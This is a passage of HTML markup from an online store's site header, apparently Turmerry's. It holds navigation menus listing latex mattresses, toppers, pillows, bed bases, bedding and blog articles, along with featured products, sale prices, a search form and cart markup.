             data-src="//www.turmerry.com/cdn/shop/files/latex-mattress-mega-menu-03022025-1035p_560x.jpg?v=1738559245"
             alt="latex mattress"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2026</div><div class="tt-title-large" style="color:#ffffff">LATEX MATTRESSES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#407582"><span style="display:none !important;">SHOP ALL MATTRESS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattress-toppers"><span>Mattress Toppers</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper" class="tt-title-submenu" title="Latex Mattress Toppe">Latex Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress-topper" class="tt-title-submenu" title="Egg Crate Mattress Topper">Egg Crate Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress-topper" class="tt-title-submenu" title="RV Mattress Topper">RV Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-waterproof-mattress-protector-cover" class="tt-title-submenu" title="Wool Mattress Pad">Wool Mattress Pad</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector" class="tt-title-submenu" title="Reversible Mattress Pad">Reversible Mattress Pad</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-toppers" class="tt-title-submenu" title="See All Mattress Toppers">See All Mattress Toppers</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattress-topper" class="tt-title-submenu" title="Twin Mattress Topper">Twin Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattress-topper" class="tt-title-submenu" title="Twin XL Mattress Topper">Twin XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-mattress-topper" class="tt-title-submenu" title="Full Mattress Topper">Full Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattress-topper" class="tt-title-submenu" title="Full XL Mattress Topper">Full XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattress-topper" class="tt-title-submenu" title="Queen Mattress Topper">Queen Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-mattress-topper" class="tt-title-submenu" title="King Mattress Topper">King Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattress-topper" class="tt-title-submenu" title="Cal King Mattress Topper">Cal King Mattress Topper</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/egg-crate-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Egg_crate_latex_topper_3_grande.jpg?v=1739766768"
                     alt="Egg Crate Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Egg Crate Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$89.00</span><span class="old-price">$189.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/rv-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/RV_Mattress_Topper_grande.jpg?v=1718687896"
                     alt="RV Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">RV Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$149.00</span><span class="old-price">$249.00</span></div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-12 tt-mm-ch"><div class="row menu-bottom-row custom-megamenu-list">
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu">
        <strong>Mattress Topper Features</strong>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress-topper" class="tt-title-submenu" title="Soft Mattress Topper">Soft Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress-topper" class="tt-title-submenu" title="Medium-Firm Mattress Topper">Medium-Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress-topper" class="tt-title-submenu" title="Firm Mattress Topper">Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress-topper" class="tt-title-submenu" title="Extra-Firm Mattress Topper">Extra-Firm Mattress Topper</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/1-inch-mattress-topper" class="tt-title-submenu" title="1 inch Mattress Topper">1 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/2-inch-mattress-topper" class="tt-title-submenu" title="2 inch Mattress Topper">2 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/3-inch-mattress-topper" class="tt-title-submenu" title="3 inch Mattress Topper">3 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/4-inch-mattress-topper" class="tt-title-submenu" title="4 inch Mattress Topper">4 inch Mattress Topper</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-kids" class="tt-title-submenu" title="Mattress Topper For Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-couples" class="tt-title-submenu" title="Mattress Topper For Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers" class="tt-title-submenu" title="Mattress Topper For Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers" class="tt-title-submenu" title="Mattress Topper For Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers" class="tt-title-submenu" title="Mattress Topper For Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people" class="tt-title-submenu" title="Mattress Topper For Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain" class="tt-title-submenu" title="Mattress Topper For Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain" class="tt-title-submenu" title="Mattress Topper For Shoulder Pain">Shoulder Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room" class="tt-title-submenu" title="Mattress Topper For Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-cover" class="tt-title-submenu" title="Mattress Topper Cover">Mattress Topper Cover</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-encasement" class="tt-title-submenu" title="Mattress Topper Encasement">Mattress Topper Encasement</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide" class="tt-title-submenu" title="Mattress Topper Thickness Guide">Mattress Topper Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/pillows"><span>Pillows</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/latex-pillow" class="tt-title-submenu" title="Latex Pillow">Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/shredded-latex-pillow" class="tt-title-submenu" title="Shredded Latex Pillow">Shredded Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-pillow" class="tt-title-submenu" title="Buckwheat Pillow">Buckwheat Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-pillows" class="tt-title-submenu" title="Wool Pillow">Wool Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat" class="tt-title-submenu" title="Hybrid Pillow: Wool-Buckwheat">Hybrid Pillow: Wool-Buckwheat</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/contour-pillow" class="tt-title-submenu" title="Contour Pillow">Contour Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow" class="tt-title-submenu" title="Side Sleeper Pillow">Side Sleeper Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/half-body-pillow" class="tt-title-submenu" title="Half Body Pillow">Half Body Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/travel-neck-pillow" class="tt-title-submenu" title="Travel Pillow">Travel Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/donut-pillow" class="tt-title-submenu" title="Donut Pillow">Donut Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/baby-toddler-organic-latex-pillow" class="tt-title-submenu" title="Baby Toddler Pillow">Baby Toddler Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/organic-latex-foam-seat-cushion" class="tt-title-submenu" title="Seat Cushion">Seat Cushion</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/pillows" class="tt-title-submenu" title="See All Pillows">See All Pillows</a>
      </li>
    </ul>
  </div>
  <div class="col col-sub">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/standard-size-pillows" class="tt-title-submenu" title="Standard pillow">Standard</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-size-pillows" class="tt-title-submenu" title="Queen pillow">Queen</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-pillows" class="tt-title-submenu" title="King pillow">King</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Pillow For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-back-pain" class="tt-title-submenu" title="Pillow for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-neck-pain" class="tt-title-submenu" title="Pillow for Neck Pain">Neck Pain</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu" title="Pillow Covers">Pillow Covers</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-hulls" class="tt-title-submenu" title="Buckwheat Hulls">Buckwheat Hulls</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide" class="tt-title-submenu" title="Pillow Buyers Guide">Pillow Buyers Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes" class="tt-title-submenu" title="Pillow Sizes Guide">Pillow Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes" class="tt-title-submenu" title="Pillow Case Size Guide">Pillow Case Size Guide</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/buckwheat-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Pillow-Buckwheat-5_grande.jpg?v=1692812986"
                     alt="Organic Buckwheat Pillow - Best Buckwheat Pillow - Main Image 1"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Buckwheat Pillow</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$49.00</span><span class="old-price">$69.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/contour-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexContourPillow-1_grande.jpg?v=1709285119"
                     alt="Latex Contour Pillow - Best Contour Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Contour Pillow</p>
              <div class="tt-price"><div class="tt-price">$109.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/pillows" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-latex-pillow_560x.jpg?v=1682665961"
             alt="Man sleeping on a pillow"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2026</span></div><div class="tt-title-large" style="color:#ffffff">PILLOWS</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL PILLOWS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames"><span>Bases</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="row tt-col-list"><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1" class="tt-title-submenu">
            Adjustable Base - A1
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q1_200x.jpg?v=1682588350"
                 alt="adjustable base q1"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2" class="tt-title-submenu">
            Adjustable Base - A2
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q2_200x.jpg?v=1682588371"
                 alt="adjustable base q2"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3" class="tt-title-submenu">
            Adjustable Base - A3
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A3_200x.jpg?v=1762490714"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/adjustable-base-bed-4" class="tt-title-submenu">
            Adjustable Base - A4
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A4_200x.jpg?v=1762490729"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/platform-base" class="tt-title-submenu">
            Platform Base
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/PlatformBase-1_f6fdd361-e527-4e91-a684-0f876b3eaaad_200x.jpg?v=1762471074"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/natural-wood-platform-bed-frame" class="tt-title-submenu">
            Wooden Bed Frame
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/wood-platform-bed_a9a6d23d-f9eb-4276-a117-0df4450a20ef_200x.jpg?v=1762471148"
                 alt=""/></a></div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/adjustable-bed-frames" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bases_560x.jpg?v=1682670603"
             alt="adjustable base "/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2026</span></div><div class="tt-title-large" style="color:#ffffff">ADJUSTABLE BASES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="/collections/bedding"><span>Bedding</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="row tt-col-list"><div class="col-sm-6">
          <a href="/collections/pillows" class="tt-title-submenu">
            Pillows
</a></div><div class="col-sm-6">
          <a href="/collections/waterproof-mattress-protectors" class="tt-title-submenu">
            Waterproof Mattress Protectors
</a></div><div class="col-sm-6">
          <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu">
            Pillow Covers
</a></div><div class="col-sm-6">
          <a href="/collections/organic-blankets" class="tt-title-submenu">
            Blankets & Throws
</a></div><div class="col-sm-6">
          <a href="/collections/organic-cotton-sheet-sets" class="tt-title-submenu">
            Sheet Sets
</a></div><div class="col-sm-6">
          <a href="/collections/duvet-covers" class="tt-title-submenu">
            Duvet Covers
</a></div><div class="col-sm-6">
          <a href="/collections/wool-comforters" class="tt-title-submenu">
            Wool Comforters
</a></div><div class="col-sm-6">
          <a href="/collections/organic-baby-bedding" class="tt-title-submenu">
            Baby Accessories
</a></div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/mattress-topper-cover" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/ZipperedMattressTopperCover_grande.jpg?v=1709581886"
                     alt="Zippered Mattress Topper Cover"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Mattress Topper Cover</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$29.00</span><span class="old-price">$60.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/bedding" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bedding_560x.jpg?v=1682671459"
             alt="Turmerry Bedding"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2026</div><div class="tt-title-large" style="color:#ffffff">BEDDING</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL BEDDING</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/fastbundles"><span>Bundle Savings</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/our-happy-customers"><span>Reviews</span></a></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/blogs/dreamerry"><span>Blog</span></a><div class="dropdown-menu megamenu">
  <div class="row">
    <div class="col-sm-12 menu-container">
      <div class="row">
        <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-navigation"><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Topper Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Bedding Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Sleep Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li class="tt-title-submenu"><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Resources</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li class="tt-title-submenu"><a href="/blogs/news">Mattress News</a></li></ul>
          </div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/contact-us"><span>Contact Us</span></a></li></ul>
</nav></div>
            </div>

            <div class="tt-col-obj obj-move-right header-inline-options-box">

              <div class="tt-parent-box tt-desctop-parent-headtype1">
                <div class="tt-search-opened-headtype1 headerformplaceholderstyles">
                  <form action="/search" method="get" role="search">
                    <button type="submit" class="tt-btn-search" title="search products">
                      <i class="icon-f-85"></i>
                    </button>
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           title="search products here"
                           placeholder="SEARCH PRODUCTS...">
                    <input type="hidden" name="type" value="product" />
                  </form>
                </div>
              </div></div>

          </div>
        </div>
      </div>
    
      <div class="headertype4_box2 headertype4_bottomline">
        <div class="container">
          <div class="tt-header-holder">

            <div class="tt-obj-logo"><a href="/" class="tt-logo" itemprop="url" title="turmerry logo"><img class="tt-retina"
      src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708" srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_300x.png?v=1679026708 2x"
      alt="Organic Latex Mattresses, Mattress Toppers and Pillows" itemprop="logo" style="top:-3px"
      width="100%" height="100%" loading="eager" fetchpriority="high"
    ></a>
</div><div class="tt-col-obj tt-obj-options obj-move-right"><span class="header-tel-info">
                <p style="font-size: 16px;line-height:24px;font-family: 'Open Sans', sans-serif;font-weight: 500;color: #565055;">984-299-6850 </p>
<!--p style="font-size: 14px;line-height:18px;font-family: 'Open Sans', sans-serif;color: #565055;">
( 9 AM to 5 PM EST Mon - Fri )
</p-->
              </span><div class="h-account-details"><a href="/account/login" title="account/login"><i class="icon-f-94" title="Account/Login" style="font-size: 29px;padding: 4px;"></i></a></div><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom" title="Cart"
            >
      

      
      <i class="icon-f-47"></i>
      
      
      <span class="tt-badge-cart hide">0</span>
      
            
    </button>

    <div class="tt-dropdown-menu">
